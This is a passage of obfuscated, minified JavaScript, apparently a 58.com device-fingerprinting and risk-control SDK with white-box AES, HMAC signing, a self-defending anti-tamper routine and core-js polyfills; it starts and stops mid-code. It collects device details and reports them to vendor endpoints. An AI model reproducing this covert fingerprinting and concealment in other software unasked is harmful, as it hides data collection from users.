Uint32Array]","[object Float32Array]","[object Float64Array]","isView","Invalid character in header field name: \"","\"","iterable","append","bodyUsed","Already read","readAsArrayBuffer","buffer","_initBody","_bodyInit","_bodyText","blob","_bodyBlob","formData","_bodyFormData","_bodyArrayBuffer","text/plain;charset=UTF-8","could not read FormData body as blob","byteOffset","text","readAsText","could not read FormData body as text","json",", ","DELETE","GET","HEAD","OPTIONS","POST","PUT","Please use the \"new\" operator, this DOM object constructor cannot be called as a function.","credentials","mode","signal","same-origin","referrer","Body not allowed for GET or HEAD requests","no-store","cache","no-cache","$1_=","_=","status","statusText","clone","redirect","Invalid status code","DOMException","aborted","Aborted","AbortError","abort","getAllResponseHeaders","\r","\n","substr","responseURL","X-Request-URL","response","responseText","Network request failed","ontimeout","onabort","include","withCredentials","omit","responseType","Content-Type","application/octet-stream","arraybuffer","setRequestHeader","readyState","removeEventListener","send","polyfill","Response","t2","xxid","ay","ad","vn","PC","M","SUCCESS","000","success","ERROR","SUCCESSALREADY","success already","ERRORALREADY","error already","https://aris.58.com/web/api/gather","appkey","devicetype","subType","token","signToken","?appkey=","&version=","&devicetype=","&subType=","&token=","&signToken=","&t=","post","NOT_EXIST","lastUpdatTime","processer","isBBidReusable","chooseBBid","getDowngradedId","processBBid","pfmb","fromUint8Array","_getOriginalId","be","_getDeviceInfo","colorDepth","SERIALIZE_ERROR","PROCESS_ERROR","ENV_TYPE","WX","WEB","SWAN","ALIPAY","TT","QQ","UNKNOWN","GET_CONFIG","1001","GET_TABLE","1002","GET_OUTER","1000","UPDATE","1004","SIGN","1003","SERIALIZE_KEYID","1012","SERIALIZE_TABLE","1016","SERIALIZE_ISTATE","1013","SERIALIZE_OSTATE","1015","__assign","__awaiter","__generator","Generator is already executing.","label","ops","trys","__importDefault","d0","di","dk","yEOMxYhyhhyhYyLm","request","istate","ostate","keyId","init","getEnvOptions","options","fetchRemoteKeys","getCid","getUniq","config","boxes","serializeBox","exip","getOsInfo","code","track","\u62C9\u53D6\u914D\u7F6E\u51FA\u73B0\u672A\u77E5\u5F02\u5E38","report","createHmac","HMACSHA256","K","Hash","blockSize","digestLength","temp","bufferLength","bytesHashed","finished","clean","can't update because hash was finished.","finish","digest","_saveState","_restoreState","inner","outer","\u65E0\u6CD5\u5728digest\u4E4B\u540E\u8C03\u7528update,\u8BF7\u91CD\u65B0\u521B\u5EFA\u5B9E\u4F8B","__extends","Class extends value "," is not a constructor or null","cid","uniq","useReport","checkEncoding","update encoding\u683C\u5F0F\u6821\u9A8C\u5F02\u5E38,E:update(data: Uint8Array | string, encoding?: hex | base64 | utf8) ","hex","hexToUint8Array","Base64ToUint8","stringToUint8Array","Update\u8C03\u7528\u5F02\u5E38,\u8BF7\u786E\u8BA4\u5165\u53C2\u4EE5\u53CA\u7F16\u7801\u7C7B\u578B\u662F\u5426\u4E00\u81F4","digest encoding\u683C\u5F0F\u6821\u9A8C\u5F02\u5E38,E:digest(encoding?: hex | base64)","base64ToHex","Uint8ToBase64","uuidv4","\u7B7E\u540DSDK\u8C03\u7528\u5F02\u5E38","sha256","Api","https://oyster.58.com/v2","/wb/getConfEncry","/wb/rep","fetchOption","fetchTables","fetchTable","fetchRemoteConfig","useRequest","data status error","fetchRemoteTables","authorization","\u67E5\u627E\u8868\u6570\u636E\u957F\u5EA6\u5F02\u5E38","serializeOState","serializeIState","serializeKeyId","bytesToString","Uint8ToInt32","xxzl_cid","_Wbox_UNIQ","remove","unit8ArrayToUtf8","getRunEnvironment","getSystemInfo","v4","xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx","getSystemInfoSync","brand","system","ENCRYPT","DECRYPT","blockCount","getInstance","blockOperation","iv","instance","getPaddingLength","pkcs7Padding","TyiBoxes","TBoxes","InvTBoxes","InvTyiBoxes","AppTable","pad","bytes","encryptor","decryptor","unpad","shiftRows","header","statusCode","env","count","requestMethods","ENCODE","1010","DECODE","1011","getStorageSync","setStorageSync","removeStorageSync","storageMethods","xxzlcid","getOptions","updater","\u79D8\u94A5\u957F\u5EA6\u5F02\u5E38","lock","observer","timer","line","appTable","boxesAdapter","Tables\u83B7\u53D6\u5F02\u5E38","encryptCore","decryptCore","keyIdAdapter","getKeyId","releaseKeyId","Unit8ArrayToUtf8","Base64ToUtf8","Uint8Array","Array contains invalid value: ","unsupported array-like object","0123456789abcdef","AES must be instanitated with `new`","_prepare","invalid key size (must be 16, 24 or 32 bytes)","_Ke","_Kd","invalid plaintext size (must be 16 bytes)","invalid ciphertext size (must be 16 bytes)","Cipher Block Chaining","cbc","invalid initialation vector size (must be 16 bytes)","_lastCipherblock","_aes","invalid plaintext size (must be multiple of 16 bytes)","invalid ciphertext size (must be multiple of 16 bytes)","Counter must be instanitated with `new`","_counter","setValue","setBytes","invalid counter value (must be an integer)","integer value out of safe range","invalid counter bytes size (must be 16 bytes)","increment","PKCS#7 invalid length","PKCS#7 padding byte out of range","PKCS#7 invalid padding byte","createUint8Array","padding","pkcs7","ModeOfOperation","D","W","wEncrypt","wHash","scheduleEncrypt","scheduleHash","scheduleEncryptBBid","deserialize","randomIv","cipter","t6i3!$c*yHg&T)1Z","hardEncode","setGlobalData","nightmareJSImplement delay","_internal","isGenerated","te","_beforeHooks","token error","_exec","_afterHooks","info","tid","getInternalBBid","generated","cd","xxxxxxxx-xxxx-4xxx-yxxx-","4","5","7","9","11","13","15","16","18","19","21","25","30","33","35","36","38","39","40","43","49","51","52","53","55","56","59","61","64","68","69","73","75","76","78","79","84","85","86","88","89","90","93","95","96","97","98","99","102","105","106","110","111","112","116","117","120","121","123","126","127","133","141","143","147","148","153","156","159","163","165","166","167","169","173","174"];(function(myArr,num){var arrDerangement=function(nums){while(--nums){myArr.push(myArr.shift());}};arrDerangement(++num);})(_0xw9i,0x10);var _defend=function selfDefending(){var str=function abc(){return _0xw9i[0];};function rules(){var reg=new RegExp(_0xw9i[1]);return reg[_0xw9i[2]](str[_0xw9i[3]]());}function j(str){var msi=~-0x9>>0x1+0xff%0x0;if(str[_0xw9i[4]](_0xw9i[5]==msi)){m(str);}}function m(str){var msi=~-0x9>>0x1+0xff%0x0;if(str[_0xw9i[4]]((![]+_0xw9i[6])[0x2])===msi){j(str);}}if(rules()){j(_0xw9i[7]);}else{j(_0xw9i[8]);}};_defend();!function(){var t={0xb7e:function(t,e,n){var r=(0,n)(0x16af4);t[_0xw9i[9]]=r;},0x9cf8:function(t,e,n){var r=(0,n)(0x910a);t[_0xw9i[9]]=r;},0x179de:function(t,e,n){var r=(0,n)(0x996f);t[_0xw9i[9]]=r;},0x1421c:function(t,e,n){var r=(0,n)(0xeb3);t[_0xw9i[9]]=r;},0xfb86:function(t,e,n){var r=(0,n)(0x13038);t[_0xw9i[9]]=r;},0x12a8f:function(t,e,n){var r=(0,n)(0x9a8c);t[_0xw9i[9]]=r;},0xc3e:function(t,e,n){var r=(0,n)(0x8c6d);t[_0xw9i[9]]=r;},0x14aba:function(t,e,n){var r=(0,n)(0x7863);t[_0xw9i[9]]=r;},0x116c5:function(t,e,n){var r=(0,n)(0x1089d);t[_0xw9i[9]]=r;},0x2a12:function(t,e,n){var r=(0,n)(0xc44c);t[_0xw9i[9]]=r;},0x14094:function(t,e,n){var r=(0,n)(0x5c2d);t[_0xw9i[9]]=r;},0xee4:function(t,e,n){var r=(0,n)(0x68d3);t[_0xw9i[9]]=r;},0x74a9:function(t,e,n){var r=(0,n)(0x12867);t[_0xw9i[9]]=r;},0x18120:function(t,e,n){var r=(0,n)(0xee8f);(0,n)(0xa6da),t[_0xw9i[9]]=r;},0x12c84:function(t,e,n){var r=(0,n)(0x141b6);t[_0xw9i[9]]=r;},0xbb9f:function(t,e,n){var r=(0,n)(0x13d);t[_0xw9i[9]]=r;},0x10cf4:function(t,e,n){(0,n)(0x17430),(0,n)(0x15869);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[10]][_0xw9i[11]];},0x12230:function(t,e,n){(0,n)(0x11ba6);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[10]][_0xw9i[12]];},0x17018:function(t,e,n){(0,n)(0x1668d);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[13]];},0x115a5:function(t,e,n){(0,n)(0xa2fb),(0,n)(0x12641);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[14]];},0xe374:function(t,e,n){(0,n)(0x716);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[15]];},0x146c1:function(t,e,n){(0,n)(0x6e85);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[16]];},0x9ed3:function(t,e,n){(0,n)(0xba0d);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[17]];},0x10603:function(t,e,n){(0,n)(0x2913);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[18]];},0x2e7:function(t,e,n){(0,n)(0x9421);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[19]];},0x8ca3:function(t,e,n){(0,n)(0x17a0f);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[4]];},0x91c9:function(t,e,n){(0,n)(0xa2fb),(0,n)(0x12641);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[20]];},0x10e88:function(t,e,n){(0,n)(0x1fb8);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[21]];},0x5f53:function(t,e,n){(0,n)(0x7b6);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[22]];},0x8761:function(t,e,n){(0,n)(0x14a24);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[23]];},0x16b63:function(t,e,n){(0,n)(0x16fad);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[24]];},0x15d30:function(t,e,n){(0,n)(0x182cc);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[25]];},0x1391b:function(t,e,n){(0,n)(0x2143);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[26]];},0x1071a:function(t,e,n){(0,n)(0x182df);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[10])[_0xw9i[27]];},0xfc6d:function(t,e,n){(0,n)(0x11f32);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[28]][_0xw9i[29]];},0x16ea9:function(t,e,n){(0,n)(0x6db1);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[30])[_0xw9i[31]];},0x1503b:function(t,e,n){(0,n)(0xa2fb),(0,n)(0x17430);var r=(0,n)(0x5785);t[_0xw9i[9]]=r;},0xd9ce:function(t,e,n){(0,n)(0x12cc2),t[_0xw9i[9]]=(0,n)(0xd9c2);},0x43f5:function(_a2,_b,_c2){var _d=(0,_c2)(0x165e8),_e2=(0,_c2)(0x16ea9),_f=Function[_0xw9i[32]];_a2[_0xw9i[9]]=function(_a3){var _b2=_a3[_0xw9i[31]];return _a3===_f||(0,_d)(_f,_a3)&&_b2===_f[_0xw9i[31]]?_e2:_b2;};},0x16016:function(_a4,_b3,_c3){var _d2=(0,_c3)(0x165e8),_e3=(0,_c3)(0x17018),_f2=Array[_0xw9i[32]];_a4[_0xw9i[9]]=function(_a5){var _b4=_a5[_0xw9i[13]];return _a5===_f2||(0,_d2)(_f2,_a5)&&_b4===_f2[_0xw9i[13]]?_e3:_b4;};},0xe2fb:function(_a6,_b5,_c4){var _d3=(0,_c4)(0x165e8),_e4=(0,_c4)(0xe374),_f3=Array[_0xw9i[32]];_a6[_0xw9i[9]]=function(_a7){var _b6=_a7[_0xw9i[15]];return _a7===_f3||(0,_d3)(_f3,_a7)&&_b6===_f3[_0xw9i[15]]?_e4:_b6;};},0x5730:function(_a8,_b7,_c5){var _d4=(0,_c5)(0x165e8),_e5=(0,_c5)(0x146c1),_f4=Array[_0xw9i[32]];_a8[_0xw9i[9]]=function(_a9){var _b8=_a9[_0xw9i[16]];return _a9===_f4||(0,_d4)(_f4,_a9)&&_b8===_f4[_0xw9i[16]]?_e5:_b8;};},0x26fc:function(_a10,_b9,_c6){var _d5=(0,_c6)(0x165e8),_e6=(0,_c6)(0x9ed3),_f5=Array[_0xw9i[32]];_a10[_0xw9i[9]]=function(_a11){var _b10=_a11[_0xw9i[17]];return _a11===_f5||(0,_d5)(_f5,_a11)&&_b10===_f5[_0xw9i[17]]?_e6:_b10;};},0xe29d:function(_a12,_b11,_c7){var _d6=(0,_c7)(0x165e8),_e7=(0,_c7)(0x2e7),_f6=(0,_c7)(0xe951),_g=Array[_0xw9i[32]],_h=String[_0xw9i[32]];_a12[_0xw9i[9]]=function(_a13){var _b12=_a13[_0xw9i[19]];return _a13===_g||(0,_d6)(_g,_a13)&&_b12===_g[_0xw9i[19]]?_e7:_0xw9i[33]==typeof _a13||_a13===_h||(0,_d6)(_h,_a13)&&_b12===_h[_0xw9i[19]]?_f6:_b12;};},0xd5a:function(_a14,_b13,_c8){var _d7=(0,_c8)(0x165e8),_e8=(0,_c8)(0x8ca3),_f7=Array[_0xw9i[32]];_a14[_0xw9i[9]]=function(_a15){var _b14=_a15[_0xw9i[4]];return _a15===_f7||(0,_d7)(_f7,_a15)&&_b14===_f7[_0xw9i[4]]?_e8:_b14;};},0x15759:function(_a16,_b15,_c9){var _d8=(0,_c9)(0x165e8),_e9=(0,_c9)(0x10e88),_f8=Array[_0xw9i[32]];_a16[_0xw9i[9]]=function(_a17){var _b16=_a17[_0xw9i[21]];return _a17===_f8||(0,_d8)(_f8,_a17)&&_b16===_f8[_0xw9i[21]]?_e9:_b16;};},0x5b9e:function(_a18,_b17,_c10){var _d9=(0,_c10)(0x165e8),_e10=(0,_c10)(0x5f53),_f9=Array[_0xw9i[32]];_a18[_0xw9i[9]]=function(_a19){var _b18=_a19[_0xw9i[22]];return _a19===_f9||(0,_d9)(_f9,_a19)&&_b18===_f9[_0xw9i[22]]?_e10:_b18;};},0xac60:function(_a20,_b19,_c11){var _d10=(0,_c11)(0x165e8),_e11=(0,_c11)(0x8761),_f10=Array[_0xw9i[32]];_a20[_0xw9i[9]]=function(_a21){var _b20=_a21[_0xw9i[23]];return _a21===_f10||(0,_d10)(_f10,_a21)&&_b20===_f10[_0xw9i[23]]?_e11:_b20;};},0x1385e:function(_a22,_b21,_c12){var _d11=(0,_c12)(0x165e8),_e12=(0,_c12)(0x16b63),_f11=Array[_0xw9i[32]];_a22[_0xw9i[9]]=function(_a23){var _b22=_a23[_0xw9i[24]];return _a23===_f11||(0,_d11)(_f11,_a23)&&_b22===_f11[_0xw9i[24]]?_e12:_b22;};},0xd9a7:function(_a24,_b23,_c13){var _d12=(0,_c13)(0x165e8),_e13=(0,_c13)(0x15d30),_f12=Array[_0xw9i[32]];_a24[_0xw9i[9]]=function(_a25){var _b24=_a25[_0xw9i[25]];return _a25===_f12||(0,_d12)(_f12,_a25)&&_b24===_f12[_0xw9i[25]]?_e13:_b24;};},0x8e85:function(_a26,_b25,_c14){var _d13=(0,_c14)(0x165e8),_e14=(0,_c14)(0x1391b),_f13=Array[_0xw9i[32]];_a26[_0xw9i[9]]=function(_a27){var _b26=_a27[_0xw9i[26]];return _a27===_f13||(0,_d13)(_f13,_a27)&&_b26===_f13[_0xw9i[26]]?_e14:_b26;};},0x2393:function(_a28,_b27,_c15){var _d14=(0,_c15)(0x165e8),_e15=(0,_c15)(0x1071a),_f14=Array[_0xw9i[32]];_a28[_0xw9i[9]]=function(_a29){var _b28=_a29[_0xw9i[27]];return _a29===_f14||(0,_d14)(_f14,_a29)&&_b28===_f14[_0xw9i[27]]?_e15:_b28;};},0x6ec9:function(_a30,_b29,_c16){var _d15=(0,_c16)(0x165e8),_e16=(0,_c16)(0x85d6),_f15=String[_0xw9i[32]];_a30[_0xw9i[9]]=function(_a31){var _b30=_a31[_0xw9i[34]];return _0xw9i[33]==typeof _a31||_a31===_f15||(0,_d15)(_f15,_a31)&&_b30===_f15[_0xw9i[34]]?_e16:_b30;};},0x115cd:function(_a32,_b31,_c17){(0,_c17)(0x5f8d);var _d16=(0,_c17)(0xfe05),_e17=(0,_c17)(0x4573);_d16[_0xw9i[35]]||(_d16[_0xw9i[35]]={stringify:JSON[_0xw9i[36]]}),_a32[_0xw9i[9]]=function(_a33,_b32,_c18){return(0,_e17)(_d16[_0xw9i[35]][_0xw9i[36]],null,arguments);};},0x794:function(t,e,n){(0,n)(0xa2fb),(0,n)(0x133bf),(0,n)(0x12641),(0,n)(0x17430);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[37]];},0x5d7:function(t,e,n){(0,n)(0x8fa3),t[_0xw9i[9]]=0x1fffffffffffff;},0x78ab:function(t,e,n){(0,n)(0x13cc7);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[38]][_0xw9i[39]];},0x12cbb:function(t,e,n){(0,n)(0xbff6);var r=(0,n)(0xfe05)[_0xw9i[38]];t[_0xw9i[9]]=function(t,e){return r[_0xw9i[40]](t,e);};},0x86e2:function(t,e,n){(0,n)(0x9c65);var r=(0,n)(0xfe05)[_0xw9i[38]],o=t[_0xw9i[9]]=function(t,e){return r[_0xw9i[41]](t,e);};r[_0xw9i[41]][_0xw9i[42]]&&(o[_0xw9i[42]]=!0x0);},0xdfbc:function(t,e,n){(0,n)(0x58c8);var r=(0,n)(0xfe05)[_0xw9i[38]],o=t[_0xw9i[9]]=function(t,e,n){return r[_0xw9i[43]](t,e,n);};r[_0xw9i[43]][_0xw9i[42]]&&(o[_0xw9i[42]]=!0x0);},0x16229:function(t,e,n){(0,n)(0x5dce);var r=(0,n)(0xfe05)[_0xw9i[38]],o=t[_0xw9i[9]]=function(t,e){return r[_0xw9i[44]](t,e);};r[_0xw9i[44]][_0xw9i[42]]&&(o[_0xw9i[42]]=!0x0);},0x7c11:function(t,e,n){(0,n)(0x117d2);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[38]][_0xw9i[45]];},0x14397:function(t,e,n){(0,n)(0x168c);var r=(0,n)(0xfe05)[_0xw9i[38]];t[_0xw9i[9]]=function(t){return r[_0xw9i[46]](t);};},0xd286:function(t,e,n){(0,n)(0x57a3);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[38]][_0xw9i[47]];},0xdde9:function(t,e,n){(0,n)(0xd6f1);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[38]][_0xw9i[48]];},0x10867:function(t,e,n){(0,n)(0x4183);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[38]][_0xw9i[20]];},0x14584:function(t,e,n){(0,n)(0x11606);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[38]][_0xw9i[49]];},0x10385:function(t,e,n){(0,n)(0xd4e0);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[50]];},0xa3f6:function(t,e,n){(0,n)(0x6261);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[51]];},0xc6b2:function(t,e,n){(0,n)(0x135be),(0,n)(0xa2fb),(0,n)(0x12641),(0,n)(0x12ce3),(0,n)(0xc63c),(0,n)(0x11789),(0,n)(0x11fa7),(0,n)(0x17430);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[52]];},0x36b0:function(t,e,n){(0,n)(0x10f08);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[53]][_0xw9i[54]];},0x32dd:function(t,e,n){(0,n)(0x136c8);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[53]][_0xw9i[55]];},0xc196:function(t,e,n){(0,n)(0x572f);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[53]][_0xw9i[56]];},0xe951:function(t,e,n){(0,n)(0xc54b);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[57])[_0xw9i[19]];},0x85d6:function(t,e,n){(0,n)(0x6bdd);var r=(0,n)(0x13623);t[_0xw9i[9]]=(0,r)(_0xw9i[57])[_0xw9i[34]];},0x3ccf:function(t,e,n){(0,n)(0x1668d),(0,n)(0x12641),(0,n)(0x57a3),(0,n)(0xeb6d),(0,n)(0x1355d),(0,n)(0xca01),(0,n)(0x12281),(0,n)(0xd4f6),(0,n)(0x887d),(0,n)(0x16b42),(0,n)(0xe37e),(0,n)(0x34f0),(0,n)(0x5df4),(0,n)(0xbfae),(0,n)(0xc128),(0,n)(0x7669),(0,n)(0xd945),(0,n)(0x1608),(0,n)(0x57b0),(0,n)(0x17626);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[58]];},0xc5dd:function(t,e,n){(0,n)(0xa2fb),(0,n)(0x12641),(0,n)(0x17430),(0,n)(0xd4f6);var r=(0,n)(0xa746);t[_0xw9i[9]]=r[_0xw9i[59]](_0xw9i[60]);},0x161b2:function(t,e,n){(0,n)(0x5a6d),(0,n)(0xc128);var r=(0,n)(0xa746);t[_0xw9i[9]]=r[_0xw9i[59]](_0xw9i[61]);},0xc466:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xe38b);},0x15cbc:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x17f19);},0x9408:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x133ab);},0x6669:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x11fa2);},0xe36f:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x165ed);},0xe959:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xca75);},0xebef:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x6239);},0x17da7:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x8581);},0x5054:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x9ff5);},0x1864d:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x137de);},0x855b:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x50e1);},0x1648f:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xa2e4);},0x14627:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x30d6);},0xd205:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x9551);},0x2107:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xff3c);},0x1cf9:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x155e4);},0xe38b:function(t,e,n){var r=(0,n)(0xb7e);t[_0xw9i[9]]=r;},0x17f19:function(t,e,n){var r=(0,n)(0x9cf8);t[_0xw9i[9]]=r;},0x133ab:function(t,e,n){var r=(0,n)(0x179de);t[_0xw9i[9]]=r;},0x11fa2:function(t,e,n){(0,n)(0x9cb6);var r=(0,n)(0x1421c);t[_0xw9i[9]]=r;},0x165ed:function(t,e,n){var r=(0,n)(0xfb86);t[_0xw9i[9]]=r;},0xca75:function(t,e,n){var r=(0,n)(0x12a8f);t[_0xw9i[9]]=r;},0x6239:function(t,e,n){var r=(0,n)(0xc3e);t[_0xw9i[9]]=r;},0x8581:function(t,e,n){var r=(0,n)(0x14aba);t[_0xw9i[9]]=r;},0x9ff5:function(t,e,n){var r=(0,n)(0x116c5);t[_0xw9i[9]]=r;},0x137de:function(t,e,n){var r=(0,n)(0x2a12);t[_0xw9i[9]]=r;},0x50e1:function(t,e,n){var r=(0,n)(0x14094);t[_0xw9i[9]]=r;},0xa2e4:function(t,e,n){var r=(0,n)(0xee4);t[_0xw9i[9]]=r;},0x30d6:function(t,e,n){var r=(0,n)(0x74a9);(0,n)(0x43bb),(0,n)(0x716d),(0,n)(0xa421),(0,n)(0x1263f),t[_0xw9i[9]]=r;},0x9551:function(t,e,n){var r=(0,n)(0x18120);(0,n)(0xdbb5),(0,n)(0x11d5d),(0,n)(0x4748),(0,n)(0xe64c),(0,n)(0x87a1),(0,n)(0x995a),(0,n)(0x12680),(0,n)(0x1469f),(0,n)(0x1111a),t[_0xw9i[9]]=r;},0xff3c:function(t,e,n){var r=(0,n)(0x12c84);t[_0xw9i[9]]=r;},0x155e4:function(t,e,n){var r=(0,n)(0xbb9f);t[_0xw9i[9]]=r;},0x15b30:function(_a34,_b33,_c19){var _d17=(0,_c19)(0xf5fb),_e18=(0,_c19)(0xcc5c),_f16=TypeError;_a34[_0xw9i[9]]=function(_a35){if((0,_d17)(_a35))return _a35;throw(0,_f16)((0,_e18)(_a35)+_0xw9i[62]);};},0xb10d:function(_a36,_b34,_c20){var _d18=(0,_c20)(0xbc43),_e19=(0,_c20)(0xcc5c),_f17=TypeError;_a36[_0xw9i[9]]=function(_a37){if((0,_d18)(_a37))return _a37;throw(0,_f17)((0,_e19)(_a37)+_0xw9i[63]);};},0x15e7e:function(_a38,_b35,_c21){var _d19=(0,_c21)(0xf5fb),_e20=String,_f18=TypeError;_a38[_0xw9i[9]]=function(_a39){if(_0xw9i[64]==typeof _a39||(0,_d19)(_a39))return _a39;throw(0,_f18)(_0xw9i[65]+(0,_e20)(_a39)+_0xw9i[66]);};},0xb7ce:function(t){t[_0xw9i[9]]=function(){};},0x178de:function(_a40,_b36,_c22){var _d20=(0,_c22)(0x165e8),_e21=TypeError;_a40[_0xw9i[9]]=function(_a41,_b37){if((0,_d20)(_b37,_a41))return _a41;throw(0,_e21)(_0xw9i[67]);};},0x14b06:function(_a42,_b38,_c23){var _d21=(0,_c23)(0xcb46),_e22=String,_f19=TypeError;_a42[_0xw9i[9]]=function(_a43){if((0,_d21)(_a43))return _a43;throw(0,_f19)((0,_e22)(_a43)+_0xw9i[68]);};},0x49b4:function(t,e,n){var r=(0,n)(0x13986);t[_0xw9i[9]]=(0,r)(function(){if(_0xw9i[69]==typeof ArrayBuffer){var _a44=new ArrayBuffer(0x8);Object[_0xw9i[70]](_a44)&&Object[_0xw9i[43]](_a44,_0xw9i[71],{value:0x8});}});},0x1354b:function(t,e,n){"use strict";var r=(0,n)(0x177a5),o=(0,n)(0x7dfd),i=(0,n)(0x9647);t[_0xw9i[9]]=function(t){for(var e=(0,r)(this),n=(0,i)(e),a=arguments[_0xw9i[72]],u=(0,o)(a>0x1?arguments[0x1]:void 0x0,n),c=a>0x2?arguments[0x2]:void 0x0,s=void 0x0===c?n:(0,o)(c,n);s>u;)e[u++]=t;return e;};},0xd3c7:function(t,e,n){"use strict";var r=(0,n)(0x111d8)[_0xw9i[18]],o=(0,n)(0x5af9)(_0xw9i[18]);t[_0xw9i[9]]=o?[][_0xw9i[18]]:function(_a45){return(0,r)(this,_a45,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);};},0x2447:function(_a46,_b39,_c24){"use strict";var _d22=(0,_c24)(0x496d),_e23=(0,_c24)(0xd80d),_f20=(0,_c24)(0x177a5),_g2=(0,_c24)(0xd710),_h2=(0,_c24)(0x11436),_i2=(0,_c24)(0xbc43),_j=(0,_c24)(0x9647),_k=(0,_c24)(0x182ce),_l=(0,_c24)(0x21c5),_m=(0,_c24)(0x5785),_n2=Array;_a46[_0xw9i[9]]=function(_a47){var _b40=(0,_f20)(_a47),_c25=(0,_i2)(this),_d23=arguments[_0xw9i[72]],_e24=_d23>0x1?arguments[0x1]:void 0x0,_f21=void 0x0!==_e24;_f21&&(_e24=(0,_d22)(_e24,_d23>0x2?arguments[0x2]:void 0x0));var _g3,_h3,_i3,_j2,_k2,_l2,_m2=(0,_m)(_b40),_n3=0x0;if(!_m2||this===_n2&&(0,_h2)(_m2))for(_g3=(0,_j)(_b40),_h3=_c25?new this(_g3):(0,_n2)(_g3);_g3>_n3;_n3++)_l2=_f21?(0,_e24)(_b40[_n3],_n3):_b40[_n3],(0,_k)(_h3,_n3,_l2);else for(_k2=(_j2=(0,_l)(_b40,_m2))[_0xw9i[73]],_h3=_c25?new this():[];!(_i3=(0,_e23)(_k2,_j2))[_0xw9i[74]];_n3++)_l2=_f21?(0,_g2)(_j2,_e24,[_i3[_0xw9i[75]],_n3],!0x0):_i3[_0xw9i[75]],(0,_k)(_h3,_n3,_l2);return _h3[_0xw9i[72]]=_n3,_h3;};},0x5b19:function(_a48,_b41,_c26){var _d24=(0,_c26)(0x157),_e25=(0,_c26)(0x7dfd),_f22=(0,_c26)(0x9647),_g4=function(t){return function(e,n,a){var u,c=(0,_d24)(e),s=(0,_f22)(c),f=(0,_e25)(a,s);if(t&&n!=n){for(;s>f;)if((u=c[f++])!=u)return!0x0;}else for(;s>f;f++)if((t||f in c)&&c[f]===n)return t||f||0x0;return!t&&-0x1;};};_a48[_0xw9i[9]]={includes:(0,_g4)(!0x0),indexOf:(0,_g4)(!0x1)};},0x111d8:function(_a49,_b42,_c27){var _d25=(0,_c27)(0x496d),_e26=(0,_c27)(0x8fff),_f23=(0,_c27)(0xa637),_g5=(0,_c27)(0x177a5),_h4=(0,_c27)(0x9647),_i4=(0,_c27)(0x13dac),_j3=(0,_e26)([][_0xw9i[76]]),_k3=function(t){var e=0x1==t,n=0x2==t,o=0x3==t,f=0x4==t,l=0x6==t,p=0x7==t,h=0x5==t||l;return function(d,v,y,g){for(var b,w,m=(0,_g5)(d),x=(0,_f23)(m),S=(0,_d25)(v,y),_=(0,_h4)(x),k=0x0,A=g||_i4,E=e?(0,A)(d,_):n||p?(0,A)(d,0x0):void 0x0;_>k;k++)if((h||k in x)&&(w=(0,S)(b=x[k],k,m),t))if(e)E[k]=w;else if(w)switch(t){case 